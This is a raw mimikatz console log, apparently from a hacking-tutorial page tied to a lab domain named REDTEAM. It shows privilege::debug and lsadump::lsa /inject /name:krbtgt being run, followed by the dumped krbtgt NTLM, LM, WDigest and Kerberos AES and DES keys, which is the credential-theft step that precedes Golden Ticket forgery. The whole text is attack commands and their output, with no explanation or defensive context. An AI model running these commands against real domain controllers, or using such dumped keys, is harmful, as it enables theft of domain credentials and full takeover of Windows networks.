 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : REDTEAM / S-1-5-21-151877218-3666268517-4145415712
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : c73caed3bc6f0a248e51d37b9a8675fa
LM   :
Hash NTLM: c73caed3bc6f0a248e51d37b9a8675fa
ntlm- 0: c73caed3bc6f0a248e51d37b9a8675fa
lm  - 0: 8a5fc2b6ee83e123ed2e4da2126a0f21
* WDigest
01  a25ccaed3296ee4f78f7f1774b5356d3
02  06904e1cc2540a870a02471bc9aa210f
03  4539ef3d711bad4ccd033cd2326f0bca
04  a25ccaed3296ee4f78f7f1774b5356d3
05  06904e1cc2540a870a02471bc9aa210f
06  f954d732eebef3176a79517de496c8f1
07  a25ccaed3296ee4f78f7f1774b5356d3
08  d9b41bdb9393c737673601c3551f2fa0
09  d9b41bdb9393c737673601c3551f2fa0
10  8db51ffaa167b9808f929ff445e08b09
11  1b71341612b6e69ce4b739191c66b96b
12  d9b41bdb9393c737673601c3551f2fa0
13  6c33afa1308ba0421ea5633a2012789b
14  1b71341612b6e69ce4b739191c66b96b
15  05a7278aa697df3591e1b8ba003f6329
16  05a7278aa697df3591e1b8ba003f6329
17  ff727a494040ac45c73c1af1dafa06b0
18  9fbd10f066c8edfd6c200e0975af3f8a
19  4266039b865d490b215fc5cf39fc495a
20  446e0bdd6f56341423c6a8c6f62fd595
21  384372f33c30247bbbb27d8faaf16804
22  384372f33c30247bbbb27d8faaf16804
23  444e5dc19e3211b166e3b9ec1efb2bb5
24  407a04a6a75e4238d4fb7f90dcbafcdb
25  407a04a6a75e4238d4fb7f90dcbafcdb
26  abcc5f6b436982cd440e02723cc99604
27  2ef571221bf27e2ab95e90d4ef10d936
28  82dfdca42130a32f92dd6bfc13318701
29  710fd4f92671b83af3078a7c90c10cb6
* Kerberos
Default Salt : REDTEAM.LOCALkrbtgt
Credentials
des_cbc_md5       : d640257f4c57ae6b
* Kerberos-Newer-Keys
Default Salt : REDTEAM.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 6e9c6c76796c85c21ae72ba32fd5da69748812da11552f2bc8442a51a1c0fadb
aes128_hmac       (4096) : d15bc3101933ca8e81d3aa0b4484e3d0
des_cbc_md5       (4096) : d640257f4c57ae6b
* NTLM-Strong-NTOWF
Random Value : 24116e4d59ed6803219e8a602fe5699b
HACK学习呀